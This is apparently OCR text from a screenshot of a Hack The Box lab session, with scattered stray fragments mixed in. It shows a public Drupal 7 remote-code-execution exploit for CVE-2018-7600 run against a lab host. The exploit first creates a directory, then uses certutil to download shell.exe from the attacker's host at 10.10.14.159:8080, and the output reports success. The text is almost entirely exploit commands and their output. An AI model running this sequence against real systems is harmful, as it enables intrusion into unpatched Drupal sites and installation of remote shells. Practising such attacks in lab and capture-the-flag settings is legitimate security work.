 [✗]─[root@htb-qhrsi00r6a]─[/home/elfelixio/CVE-2018-7600]
#python3 drupa7-CVE-2018-7600.py http://10.129.233.169 -c "mkdir c:\temp"
my_credentials.txt
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
README.license
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-oqi7R9QBZGS_K0T1KYaK8s7jKWc1jrBwz0cXxCNB8FY
[*] Triggering exploit to execute: mkdir c:\temp
Trash
[root@htb-qhrsi00r6a]─[/home/elfelixio/CVE-2018-7600]
#python3 drupa7-CVE-2018-7600.py http://10.129.233.169 -c "certutil -urlcache -f http://1
0.10.14.159:8080/shell.exe c:\temp\shell.exe"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
52 MB Volume
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-fw_waJcv_xakFOr86CDX_YupRwZGuNkyynx_DRclt0I
[*] Triggering exploit to execute: certutil -urlcache -f http://10.10.14.159:8080/shell.exe c:
\temp\shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.